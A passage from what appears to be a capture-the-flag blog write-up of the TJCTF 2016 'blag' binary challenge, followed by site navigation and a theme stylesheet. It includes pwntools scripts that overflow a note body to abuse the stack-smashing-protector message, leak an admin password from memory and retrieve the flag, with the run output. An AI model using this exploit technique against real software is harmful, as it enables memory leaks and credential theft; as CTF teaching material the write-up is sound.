&gt; 
</pre>
</li>
<li>The binary is protected by SSP, it might be possible to use <a href="http://repository.root-me.org/Exploitation%20-%20Syst%C3%A8me/Unix/EN%20-%20Adventure%20with%20Stack%20Smashing%20Protector.pdf">this kind of vulnerability</a> which in fact would allow us to leak the password held in the .bss segment</li>
</ul>
<p>So, we will try to do that, to begin with, we will need to find the correct offset where we will rewrite the ptr that the _stack_fail_function will print.</p>
<p>Using this code we can see that we rewrite the argv[0] pointer at offset 295, we need to use an offset of 296 to exactly overwrite this pointer.</p>
<pre class="brush: python; title: ; notranslate" title="">
#!/usr/bin/python                                                                                                                                                                                                                                                                 

from pwn import *

for offset in range(200, 300):
    log.info(str(offset))
    p = process(&quot;./blag&quot;)
    p.proc.stderr = p.proc.stdout
    p.sendline(&quot;add&quot;) # add a note                                                                                                                                                                                                                                                
    p.sendline(&quot;a&quot;) # Author                                                                                                                                                                                                                                                      
    p.sendline(&quot;b&quot;) # Title                                                                                                                                                                                                                                                       
    p.recvuntil(&quot;Body?\n&quot;)
    p.sendline(&quot;Z&quot; * offset) # overflow here on body                                                                                                                                                                                                                              
    ret = p.recvall()                                                                                                                                                                                                                                                             
    p.close()
</pre>
<p>And now we can use another script to leak the password and then recover the post #0 which hopefully hold the flag:</p>
<pre class="brush: python; title: ; notranslate" title="">
#!/usr/bin/python

from pwn import *
import struct

def p32(addr):
    return struct.pack(&quot;&lt;I&quot;, addr)

overflow = 296 # overflow to rewrite the ssp pointer

#p = process(&quot;./blag&quot;)
p = remote(&quot;p.tjctf.org&quot;, 8017)
p.sendline(&quot;add&quot;)
p.sendline(&quot;a&quot;) # author
p.sendline(&quot;b&quot;) # title
boom = &quot;Z&quot; * overflow + p32(0x804b080) # address of admin password in .bss
p.recvuntil(&quot;Body?&quot;)
p.sendline(boom) # body = overflow
p.recvuntil(&quot;***: &quot;)
password = p.recvline().split(&quot; &quot;)&#x5B;0]
log.info(&quot;Got password: &quot; + password)
p.close()

p = remote(&quot;p.tjctf.org&quot;, 8017)
p.sendline(&quot;auth&quot;)
p.sendline(password.rstrip())
p.sendline(&quot;read&quot;)
p.sendline(&quot;0&quot;)
p.recvuntil(&quot;The Flag by Admin:&quot;)
p.recvline()
flag = p.recvline()
log.info(&quot;flag is: &quot; + flag)
</pre>
<p>The execution gives us:</p>
<pre class="brush: bash; title: ; notranslate" title="">
laxa:~:13:16:28$ ./blag.py
&#x5B;+] Opening connection to p.tjctf.org on port 8017: Done
&#x5B;*] Got password: s00pers3cr3tpassw0rdy0
&#x5B;*] Closed connection to p.tjctf.org port 8017
&#x5B;+] Opening connection to p.tjctf.org on port 8017: Done
&#x5B;*] flag is: tjctf{I_h3aRd_ab0u7_1t_oN_th3_1nterBlag!}
&#x5B;*] Closed connection to p.tjctf.org port 8017
</pre>
<p>Flag is: tjctf{I_h3aRd_ab0u7_1t_oN_th3_1nterBlag!}</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta"><span class="tag-links"><a href="https://0x90r00t.com/tag/2016/" rel="tag">#2016</a><a href="https://0x90r00t.com/tag/binary/" rel="tag">#binary</a><a href="https://0x90r00t.com/tag/exploit/" rel="tag">#exploit</a><a href="https://0x90r00t.com/tag/tjctf/" rel="tag">#tjctf</a><a href="https://0x90r00t.com/tag/writeup/" rel="tag">#writeup</a></span></footer></article><!-- #post-2416 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://0x90r00t.com/2016/05/31/tjctf-2016-exploit-170-oneshot-write-up/" rel="prev"><span class="meta-nav">Previous Post</span>[TJCTF 2016] [EXPLOIT 170 &#8211; oneshot] Write Up</a><a href="https://0x90r00t.com/2016/07/04/ndh2k16-2016-forensics-150-draw-me-a-sheep-write-up/" rel="next"><span class="meta-nav">Next Post</span>[NDH 2016] [Forensics 150 – Draw Me a Sheep] Write Up</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/05/31/tjctf-2016-exploit-175-blag-write-up/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://0x90r00t.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2416' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2780f2ad9b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="19"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">0x90r00t, 0x90r00f</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="nav_menu-3" class="widget widget_nav_menu"><nav class="menu-categories-orderable-container" aria-label="Menu"><ul id="menu-categories-orderable" class="menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-850"><a href="https://0x90r00t.com/category/ctf/">CTF</a>
<ul class="sub-menu">
	<li id="menu-item-3831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3831"><a href="https://0x90r00t.com/category/ctf/2025/">2025</a>
	<ul class="sub-menu">
		<li id="menu-item-3832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3832"><a href="https://0x90r00t.com/category/ctf/2025/defcamp-quals-2025/">Defcamp Quals</a></li>
	</ul>
</li>
	<li id="menu-item-3703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3703"><a href="https://0x90r00t.com/category/ctf/2024/">2024</a>
	<ul class="sub-menu">
		<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3807"><a href="https://0x90r00t.com/category/ctf/2024/heroctf_v6/">HeroCTF_V6</a></li>
		<li id="menu-item-3704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3704"><a href="https://0x90r00t.com/category/ctf/2024/defcamp-quals/">Defcamp Quals</a></li>
	</ul>
</li>
	<li id="menu-item-3534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3534"><a href="https://0x90r00t.com/category/ctf/2019-ctf/">2019</a>
	<ul class="sub-menu">
		<li id="menu-item-3535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3535"><a href="https://0x90r00t.com/category/ctf/2019-ctf/sogeti-cyber-e-scape/">Sogeti Cyber E-scape</a></li>
		<li id="menu-item-3608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3608"><a href="https://0x90r00t.com/category/ctf/2019-ctf/tamuctf-2019/">TAMUctf</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3642"><a href="https://0x90r00t.com/category/ctf/2019-ctf/ecsc-quals-2019/">ECSC Quals 2019</a></li>
	</ul>
</li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://0x90r00t.com/category/ctf/2018/">2018</a>
	<ul class="sub-menu">
		<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://0x90r00t.com/category/ctf/2018/whitehatvn-2018/">WhiteHatvn</a></li>
		<li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3462"><a href="https://0x90r00t.com/category/ctf/2018/real-world-ctf/">Real World CTF</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537"><a href="https://0x90r00t.com/category/ctf/2018/inshack/">Ins&#8217;Hack</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538"><a href="https://0x90r00t.com/category/ctf/2018/nuit-du-hack-quals-2018/">Nuit du hack quals</a></li>
		<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://0x90r00t.com/category/ctf/2018/easyctf-2/">EasyCTF</a></li>
	</ul>
</li>
	<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3075"><a href="https://0x90r00t.com/category/ctf/2017-ctf/">2017</a>
	<ul class="sub-menu">
		<li id="menu-item-3076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3076"><a href="https://0x90r00t.com/category/ctf/2017-ctf/plaidctf/">PLAIDCTF</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://0x90r00t.com/category/ctf/2017-ctf/nuit-du-hack-quals-2017-ctf/">Nuit du hack quals</a></li>
		<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://0x90r00t.com/category/ctf/2017-ctf/nuit-du-hack/">Nuit du hack</a></li>
		<li id="menu-item-3331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3331"><a href="https://0x90r00t.com/category/ctf/2017-ctf/defcamp-finals/">DefCamp Finals</a></li>
	</ul>
</li>
	<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1937"><a href="https://0x90r00t.com/category/ctf/2016/">2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://0x90r00t.com/category/ctf/2016/3ds/">3DS</a></li>
		<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="https://0x90r00t.com/category/ctf/2016/juniors-ctf/">Juniors CTF</a></li>
		<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2912"><a href="https://0x90r00t.com/category/ctf/2016/hack-the-vote-2/">Hack The Vote</a></li>
		<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2911"><a href="https://0x90r00t.com/category/ctf/2016/hack-lu-2016/">hack.lu</a></li>
		<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="https://0x90r00t.com/category/ctf/2016/hitcon/">Hitcon</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://0x90r00t.com/category/ctf/2016/tum/">TUM</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2907"><a href="https://0x90r00t.com/category/ctf/2016/hackit/">H4ck1t</a></li>
		<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2906"><a href="https://0x90r00t.com/category/ctf/2016/csaw-quals/">CSAW Quals</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2905"><a href="https://0x90r00t.com/category/ctf/2016/icectf/">IceCTF</a></li>
		<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://0x90r00t.com/category/ctf/2016/trend-micro-2016-en/">Trend Micro</a></li>
		<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://0x90r00t.com/category/ctf/2016/abctf/">ABCTF</a></li>
		<li id="menu-item-2505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2505"><a href="https://0x90r00t.com/category/ctf/2016/ndh-wg/">Nuit du hack wargame</a></li>
		<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433"><a href="https://0x90r00t.com/category/ctf/2016/tjctf/">TJCTF</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2412"><a href="https://0x90r00t.com/category/ctf/2016/tuctf/">TUCTF</a></li>
		<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://0x90r00t.com/category/ctf/2016/google-capture-the-flag/">Google Capture The Flag</a></li>
		<li id="menu-item-2326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2326"><a href="https://0x90r00t.com/category/ctf/2016/pwn2win/">Pwn2Win</a></li>
		<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2292"><a href="https://0x90r00t.com/category/ctf/2016/bctf/">BCTF</a></li>
		<li id="menu-item-2272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2272"><a href="https://0x90r00t.com/category/ctf/2016/codegate/">Codegate</a></li>
		<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://0x90r00t.com/category/ctf/2016/ssctf/">SSCTF</a></li>
		<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://0x90r00t.com/category/ctf/2016/internetwache/">Internetwache</a></li>
		<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="https://0x90r00t.com/category/ctf/2016/sharif/">Sharif</a></li>
		<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="https://0x90r00t.com/category/ctf/2016/hackim/">HackIM</a></li>
	</ul>
</li>
	<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-851"><a href="https://0x90r00t.com/category/ctf/2015/">2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1942"><a href="https://0x90r00t.com/category/ctf/2015/9447/">9447</a></li>
		<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a href="https://0x90r00t.com/category/ctf/2015/ekoparty-2/">EKOPARTY</a></li>
		<li id="menu-item-1945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1945"><a href="https://0x90r00t.com/category/ctf/2015/hack-lu/">Hack.lu</a></li>
		<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="https://0x90r00t.com/category/ctf/2015/hackover-2015/">Hackover</a></li>
		<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://0x90r00t.com/category/ctf/2015/cybercamp/">Cybercamp</a></li>
		<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://0x90r00t.com/category/ctf/2015/trend-micro/">Trend Micro</a></li>
		<li id="menu-item-1943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1943"><a href="https://0x90r00t.com/category/ctf/2015/csaw/">CSAW</a></li>
		<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://0x90r00t.com/category/ctf/2015/mitre-stem/">MITRE STEM</a></li>
		<li id="menu-item-1944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1944"><a href="https://0x90r00t.com/category/ctf/2015/ecsi/">eCSI</a></li>
		<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://0x90r00t.com/category/ctf/2015/polictf/">PoliCTF</a></li>
		<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://0x90r00t.com/category/ctf/2015/hackingweek/">HackingWeek</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://0x90r00t.com/2025/09/15/defcamp-quals-2025-web-95-jargon-write-up/">[Defcamp Quals 2025] [Web 95 &#8211; jargon] Write Up</a>
									</li>
											<li>
					<a href="https://0x90r00t.com/2024/10/27/heroctf-2024-forensics-316-lazysysadmin-2-write-up/">[HeroCTF 2024] [Forensics 316 &#8211; LazySysAdmin #2] Write Up</a>
									</li>
											<li>
					<a href="https://0x90r00t.com/2024/10/27/heroctf-2024-prog-864-antwarz-pve-easy-medium-write-up/">[HeroCTF 2024] [Prog 864  &#8211; Antwarz PVE &#8211; Easy &#038; Medium] Write Up</a>
									</li>
											<li>
					<a href="https://0x90r00t.com/2024/10/27/heroctf-2024-malware-analysis-247-autoinfector-2-3-write-up/">[HeroCTF 2024] [Reverse Engineering 247 &#8211; AutoInfector 2/3] Write Up</a>
									</li>
											<li>
					<a href="https://0x90r00t.com/2024/10/27/heroctf-2024-forensics-50-zipper-write-up/">[HeroCTF 2024] [STEGANO 50 &#8211; Zipper] Write Up</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1><nav aria-label="Archives">
			<ul>
					<li><a href='https://0x90r00t.com/2025/09/'>September 2025</a></li>
	<li><a href='https://0x90r00t.com/2024/10/'>October 2024</a></li>
	<li><a href='https://0x90r00t.com/2024/09/'>September 2024</a></li>
	<li><a href='https://0x90r00t.com/2019/05/'>May 2019</a></li>
	<li><a href='https://0x90r00t.com/2019/03/'>March 2019</a></li>
	<li><a href='https://0x90r00t.com/2019/02/'>February 2019</a></li>
	<li><a href='https://0x90r00t.com/2018/08/'>August 2018</a></li>
	<li><a href='https://0x90r00t.com/2018/07/'>July 2018</a></li>
	<li><a href='https://0x90r00t.com/2018/04/'>April 2018</a></li>
	<li><a href='https://0x90r00t.com/2018/02/'>February 2018</a></li>
	<li><a href='https://0x90r00t.com/2017/11/'>November 2017</a></li>
	<li><a href='https://0x90r00t.com/2017/06/'>June 2017</a></li>
	<li><a href='https://0x90r00t.com/2017/04/'>April 2017</a></li>
	<li><a href='https://0x90r00t.com/2016/12/'>December 2016</a></li>
	<li><a href='https://0x90r00t.com/2016/11/'>November 2016</a></li>
	<li><a href='https://0x90r00t.com/2016/10/'>October 2016</a></li>
	<li><a href='https://0x90r00t.com/2016/09/'>September 2016</a></li>
	<li><a href='https://0x90r00t.com/2016/08/'>August 2016</a></li>
	<li><a href='https://0x90r00t.com/2016/07/'>July 2016</a></li>
	<li><a href='https://0x90r00t.com/2016/05/'>May 2016</a></li>
	<li><a href='https://0x90r00t.com/2016/04/'>April 2016</a></li>
	<li><a href='https://0x90r00t.com/2016/03/'>March 2016</a></li>
	<li><a href='https://0x90r00t.com/2016/02/'>February 2016</a></li>
	<li><a href='https://0x90r00t.com/2015/11/'>November 2015</a></li>
	<li><a href='https://0x90r00t.com/2015/10/'>October 2015</a></li>
	<li><a href='https://0x90r00t.com/2015/09/'>September 2015</a></li>
	<li><a href='https://0x90r00t.com/2015/08/'>August 2015</a></li>
	<li><a href='https://0x90r00t.com/2015/07/'>July 2015</a></li>
	<li><a href='https://0x90r00t.com/2015/05/'>May 2015</a></li>
			</ul>

			</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/0x90r00t\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8BZK2TJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script src="https://0x90r00t.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shCore.js?ver=3.0.9b" id="syntaxhighlighter-core-js"></script>
<script src="https://0x90r00t.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushBash.js?ver=3.0.9b" id="syntaxhighlighter-brush-bash-js"></script>
<script src="https://0x90r00t.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPython.js?ver=3.0.9b" id="syntaxhighlighter-brush-python-js"></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "https://0x90r00t.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "https://0x90r00t.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeRDark.css?ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.strings.expandSource = '+ expand source';
	SyntaxHighlighter.config.strings.help = '?';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = 'Can\'t find brush for: ';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'Brush wasn\'t configured for html-script option: ';
	SyntaxHighlighter.defaults['class-name'] = 'shBrushTcljs';
	SyntaxHighlighter.defaults['pad-line-numbers'] = false;
	SyntaxHighlighter.defaults['toolbar'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	if ( typeof( jQuery ) !== 'undefined' ) {
		jQuery( function( $ ) {
			$( document.body ).on( 'post-load', function() {
				SyntaxHighlighter.highlight();
			} );
		} );
	}
</script>
<script src="https://0x90r00t.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://0x90r00t.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763479741" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://0x90r00t.com/wp-content/themes/0x90r00t/style.css?ver=20251202
body_size: 1436
content:
/*
Theme Name: 0x90r00t custom theme
Author: winw, 0x90r00t team?
Template: twentyfourteen
Version: 0.3
*/
@import url('../twentyfourteen/style.css');

#page {
 margin: 0 auto;
}
#main {
 background-color: #000;
}
body {
 background-color: #222;
}
.entry-header, .entry-content, .entry-meta, .entry-title, .navigation, #comments, .entry-summary, .page-content {
 max-width: none !important;
 background-color: #111 !important;
 color: #eee;
}
.diff-lang .entry-header h1, .diff-lang .entry-meta, .diff-lang .entry-content {
 margin-bottom: 0;
}
.diff-lang .entry-header {
 padding-bottom: 0;
}
.page-title, .post-navigation .meta-nav, .comment-notes, .comment-awaiting-moderation, .logged-in-as, .no-comments, .form-allowed-tags, .form-allowed-tags code, .archive-title {
 color: #eee;
}
.entry-title a, .entry-meta a, .cat-links a, .nav-links a, .widget a, .paging-navigation a, .comment-list .trackback a, .comment-list .pingback a, .comment-metadata a,  a {
 color: #6182b8;
}
.entry-title a:hover, .entry-meta a:hover, .cat-links a:hover, .nav-links a:hover, .widget a:hover, .paging-navigation a:hover, .comment-list .trackback a:hover, .comment-list .pingback a:hover, .comment-metadata a:hover, a:hover,
.site-navigation .current_page_item > a, .site-navigation .current_page_ancestor > a, .site-navigation .current-menu-item > a, .site-navigation .current-menu-ancestor > a,
.site-navigation a {
 color: #61abb8;
}
.entry-meta .tag-links a, button, .button, input[type="button"], input[type="reset"], input[type="submit"] {
 background-color: #6182b8;
}
.entry-meta .tag-links a:hover, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {
 background-color: #61abb8;
}
blockquote, #comment, input[type="text"], input[type="search"], .widget-area .widget input, .widget-area .widget textarea, input, code {
 border: 1px solid #6182b8 !important;
 background-color: #222;
 color: #ddd;
 font-family: monospace;
 padding: 5px;
 border-radius: 2px;
}
code {
 display: block;
}
#primary, #site-header {
 background-color: #111;
}
.search-box .search-field {
 color: #000;
}
.search-toggle, .search-box, .search-toggle:hover, .search-toggle.active {
 background-color: #6182b8;
}
.search-toggle:hover {
 background-color: #61abb8;
}
.full-width .site-content blockquote.alignleft, .full-width .site-content img.size-full.alignleft, .full-width .site-content img.size-large.alignleft, .full-width .site-content img.size-medium.alignleft, .full-width .site-content .wp-caption.alignleft {
 margin-left: auto;
}
.full-width .site-content blockquote.alignright, .full-width .site-content img.size-full.alignright, .full-width .site-content img.size-large.alignright, .full-width .site-content img.size-medium.alignright, .full-width .site-content .wp-caption.alignright {
 margin-right: auto;
}
.list-view .site-content .hentry {
 padding-top: 0;
}
.paging-navigation .page-numbers.current, .paging-navigation a:hover {
 border-top: 5px solid #6182b8;
}
.primary-navigation li:hover > a, .primary-navigation li.focus > a {
 background-color: #6182b8;
}
.entry-meta .tag-links a:before {
 border-right-color: #6182b8;
}
.entry-meta .tag-links a:hover:before {
 border-right-color: #61abb8;
}
blockquote p:last-child, blockquote pre:last-child {
 margin-bottom: auto;
}
#lang_sel {
 border: 1px solid #6182b8;
 background-color: #222;
 border-radius: 2px;
 width: 100%;
 height: auto;
 padding-bottom: 2px;
}
#lang_sel a.lang_sel_sel, #lang_sel a, #lang_sel ul ul a, #lang_sel * > a, #lang_sel ul ul * > a {
 color: #ddd !important;
 font-family: monospace;
 width: auto;
 background-color: #222 !important;
 margin: 0;
}
#lang_sel a.lang_sel_sel:hover {
 color: #ddd;
}
#lang_sel li {
 height: 25px;
 float: none;
 width: auto;
}
#lang_sel li a {
 border: none;
 display: block;
}
.content-area, .content-sidebar {
 padding-top: 26px;
}
article.sticky,
article.sticky .entry-header,
article.sticky .entry-content,
article.sticky .entry-meta,
article.sticky .entry-title {
 background-color: #2c2c2c !important;
 color: #fff;
}
article.sticky {
 border: 1px dashed #6182b8 !important;
}
.hentry {
 margin: 0 auto;
 padding-top: 20px !important;
 padding-bottom: 20px;
}
.list-view .site-content .hentry {
 padding-top: 20px;
}

/*test menu*/
@media screen and (min-width: 1010px) {
 .site:before {
  width: 270px;
 }
 #secondary {
  width: 210px;
 }
 #secondary h1, #secondary h2 {
  font-size: 16px;
 }
 #secondary .widget a {
  font-size: 14px;
 }
 .site-content, .site-main .widecolumn {
  margin-left: 270px;
 }
}
.search-box-wrapper, .featured-content {
 padding-left: 270px;
}

blockquote {
 font-size: 16px;
}
.switch-language-box {
 line-height: 48px;
 float: right;
 margin-right: 20px;
 margin-left: 20px;
}
.social-box {
 float: right;
 line-height: 48px;
 margin-right: 20px;
 margin-left: 20px;
}
/* Pour que les articles s'affichent sur mobile */
@media screen and (max-width: 400px) {
 .list-view .site-content .hentry {
  padding: 0 5px;
 }
 .list-view .site-content .cat-links, .list-view .site-content .type-post .entry-content, .list-view .site-content .type-page .entry-content, .list-view .site-content .type-post .entry-summary, .list-view .site-content .type-page .entry-summary, .list-view .site-content footer.entry-meta {
  display: block;
 }
}

/* Couleur du background lors de la selection d'un texte */
::selection {
  background: #61abb8 !important; /* WebKit/Blink Browsers */
}
::-moz-selection {
  background: #61abb8 !important; /* Gecko Browsers */
}
